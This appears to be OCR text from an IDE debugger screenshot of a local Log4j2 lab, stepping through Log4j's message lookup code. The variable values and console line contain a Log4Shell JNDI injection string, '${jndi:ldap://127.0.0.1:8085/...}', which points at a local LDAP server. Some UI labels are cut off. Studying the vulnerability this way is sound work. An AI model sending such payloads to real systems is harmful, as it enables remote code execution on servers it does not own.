 top.lnng.log4j2
App
resources
log4j2.xml
st
t
asses
enerated-sources
nore
xml
Libraries
96 } else {
97 ((StringBuilderFormattable) msg).formatTo(workingBuilder); msg: MutableLogEvent@2371
98 }
99
100 if (this.config != null && !this.noLookups) { config: "XmlConfiguration[location=D:\Java\javaproject\log4j2\target\classes\log4
101 for (int i = offset; i < workingBuilder.length() - 1; ++i) { i: 71
102 if (workingBuilder.charAt(i) == '$' && workingBuilder.charAt(i + 1) == '{') { i: 71
103 String value = workingBuilder.substring(offset, workingBuilder.length()); value: "User ${jndi:ldap://127.0.0.1:8085
104 workingBu 2024-02-23 10:25:56,982 java.util.function.LongFunction
"User ${jndi:ldap://127.0.0.1:8085/GFxEImpt} login in!"
105 workingBu (event, value));
106 }
107 }
App
Console
group "main": RUNNING
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
MessagePatternConverter (org.apache.logging.log4j.core.pattern)
this = {MessagePatternConverter@2444}
atternFormatter (org.apache.logging.log4j.core.pattern)
event = {MutableLogEvent@2371}
e:344, PatternLayout$PatternSerializer (org.apache.logging.log4j.core.layout)
toAppendTo = {StringBuilder@2401} "[INFO ] 2024-02-23 10:25:56,982 java.util.function.LongFunction - User ${jndi:ldap://12